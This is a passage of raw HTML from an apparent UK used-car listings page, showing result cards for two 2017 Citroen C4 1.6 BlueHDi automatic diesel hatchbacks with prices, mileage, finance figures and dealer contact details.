aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Citroen<!-- -->, <!-- -->C4</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2017 - 1.6 BlueHDi Flair Hatchback 5dr Diesel EAT6 Euro 6 (s/s) (120 ps)</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 40 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>40</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£7,150</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£129/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1.6<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">53.4k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V25.587C48 23.3874 46.4097 21.5099 44.2398 21.1481L34.5 19.525C31.9884 17.6335 30.3776 16.4218 29.6678 15.8896C28.6031 15.0915 26.5482 15 25.7958 15H14.7341C14.0755 15 13.427 15.1627 12.8463 15.4735L12.0417 15.9042C11.9199 15.9695 11.8015 16.041 11.687 16.1185L3 22V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 19.6377L32 21.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 21.8V22.025C41.25 23.2675 42.1083 24.5 43.1667 24.5H47M21 15V21V15Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M23.5 24.5H22.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Hatchback</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Mota</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01472 404059"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01472 404059 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76650050/?i=6&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76323444/?i=7&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Citroen<!-- -->, <!-- -->C4</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2017 (17) - *AUTO!* 1.6 BlueHDi Flair Hatchback 5dr Diesel EAT6 Euro 6 (s/s) (120 ps) F</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 19 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>19</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Reduced</div><div class="title-4 no-scale no-margin">£10,195</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1.6<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">11.1k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V25.587C48 23.3874 46.4097 21.5099 44.2398 21.1481L34.5 19.525C31.9884 17.6335 30.3776 16.4218 29.6678 15.8896C28.6031 15.0915 26.5482 15 25.7958 15H14.7341C14.0755 15 13.427 15.1627 12.8463 15.4735L12.0417 15.9042C11.9199 15.9695 11.8015 16.041 11.687 16.1185L3 22V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 19.6377L32 21.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 21.8V22.025C41.25 23.2675 42.1083 24.5 43.1667 24.5H47M21 15V21V15Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M23.5 24.5H22.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Hatchback</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Northwest Trade Centre Lancaster</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01524 938637"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 